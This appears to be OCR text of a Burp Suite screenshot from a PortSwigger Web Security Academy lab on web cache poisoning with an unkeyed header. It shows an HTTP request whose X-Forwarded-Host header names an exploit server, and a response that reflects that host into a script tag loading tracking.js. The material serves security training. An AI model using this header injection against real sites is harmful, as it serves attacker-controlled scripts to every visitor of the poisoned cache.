 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab500660476138f8050bc17006a009e.web-security-academy.net
3 Cookie: session=Ibi831SRbSBAkEQRZtXCIwFZHXMH3F3M
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 X-Forwarded-Host: exploit-0a1f0084048813338059bbb601fb0091.exploit-server.net
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11003
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a1f0084048813338059bbb601fb0091.exploit-server.net/resources/js/tracking.js"
>
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">